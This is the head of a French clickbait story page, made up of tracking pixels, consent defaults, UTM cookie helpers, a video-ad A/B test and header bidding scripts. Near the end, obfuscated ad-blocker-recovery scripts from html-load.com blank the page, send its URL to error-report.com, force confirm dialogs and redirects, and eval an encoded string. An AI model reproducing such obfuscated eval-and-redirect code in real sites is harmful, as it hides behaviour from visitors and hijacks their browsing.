h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1946540758920833');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1946540758920833&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="rccBH_ZsixexFBGoJ4ezFaJLpx70Q2fj8sGZLc8owVY" />
<meta name="p:domain_verify" content="a6b8328a536c6a4128e8ef5aad6565c5"/>
<meta name="google-site-verification" content="rccBH_ZsixexFBGoJ4ezFaJLpx70Q2fj8sGZLc8owVY" /><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.trucs-et-astuces.co/autre/truckdriver-inf/"
    },
    "headline": "Un camionneur obtient une vraie vengeance contre la riche jeune femme qui l’avait bloqué sur la route !",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/01/19100523/header.png",
        "width": 1500,
        "height": 1000
    },
    "datePublished": "2023-05-23T08:06:10+0100",
    "dateModified": "2023-05-23T08:09:32+0100",
    "author": {
        "@type": "Person",
        "name": "Ivo van Ewijk"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs et Astuces",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.trucs-et-astuces.co/2018/11/trucsetastuces-french.png",
            "width": 391,
            "height": 47
        }
    },
    "description": "&nbsp;[sc name=\"infinite-scroll-ad\"]Le sang de David ne fit qu’un tour en regardant la femme dans sa voiture l"
}
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars() {
  var vars = {};
  var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
    vars[key] = value;
  });
return vars;
}

function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}

function isMobile()
{
  var screenWidth = window.innerWidth || document.documentElement.clientWidth;
  if (/Mobi/.test(navigator.userAgent) || screenWidth < 600) {
    return true;
  }
  
  return false;
}

function getUtmCampaign()
{
  if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
  return getUrlVars()['utm_campaign'];
  }
  else if(!!readCookie('utm_campaign')) {
  return readCookie('utm_campaign');
  }
  else {
    return false;
  }
}

function getUtmTerm()
{
  if(typeof getUrlVars()['utm_term'] !== "undefined") {
  return getUrlVars()['utm_term'];
  }
  else if(!!readCookie('utm_term')) {
  return readCookie('utm_term');
  }
  else {
    return false;
  }
}

function getUtmSource()
{
  if(typeof getUrlVars()['utm_source'] !== "undefined") {
	createCookie('utm_source', getUrlVars()['utm_source'], 30);
  	return getUrlVars()['utm_source'];
  }
  else if(!!readCookie('utm_source')) {
	createCookie('utm_source', readCookie('utm_source'), 30);
  	return readCookie('utm_source');
  }
  else {
    return false;
  }
}

function getUtmCampaignForDfp()
{
	
    if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
      createCookie('utm_campaign', getUrlVars()['utm_campaign'], 30);
      return getUrlVars()['utm_campaign'].substring(0,40);
    }
    else if(!!readCookie('utm_campaign')) {
      createCookie('utm_campaign', readCookie('utm_campaign'), 30);
      return readCookie('utm_campaign').substring(0,40);
    }
  
  return '_organic';
}

function removeInvalidChars(string)
{
  var chars = [
    '"', '\'', '=', '!', '+', '#', '*', '~', ';', '^', '(', ')', '<', '>', '[', ']', ','
  ];
  
  chars.forEach(function (char, index){
    string = string.replace(char, '');
  });
  
  return string;
}

function getUtmTermForDfp()
{
  
  if(getUtmCampaignForDfp() == "_organic")
  {
    return "_organic";
  }
  else {
    var term = getUrlVars().utm_term;
    
    if(typeof term === "undefined") {
      
      if(!!readCookie('utm_term')) {
      	term = readCookie('utm_term');
      } else {
      	return '_organic';
      }
    }
    
    term = removeInvalidChars(term);
    createCookie('utm_term', term, 30);
    
    var keyvalue = decodeURIComponent(getUtmCampaign() + "|" + term);
    
    return keyvalue.substring(0, 40);
  }
}
</script>
<!-- end Simple Custom CSS and JS -->
<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'region': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KS2CMW7');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KS2CMW7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'teaabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// reminder: NWS header push tracking_codes: wbTabTrc
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	console.log(Object.fromEntries([...params]));
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e03eedddce6709afd669" defer></script><!-- BEGIN: Header Bidding -->
<script type="text/javascript">
    var device = 'desktop';
    if (window.screen.width <= 1024) {
		device = 'tablet';
	}
    if (window.screen.height < 768) {
		device = 'mobile';
	}
</script>
<script type="text/plain" class="cmplazyload" data-cmp-purpose="1,2" data-cmp-src="https://prebid.blogcluster.nl/trucs-et-astuces/prebid.js" async></script>
<!-- END: Header Bidding --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294735848"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294735848');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	var u_src = new URLSearchParams(window.location.search).get('utm_source');
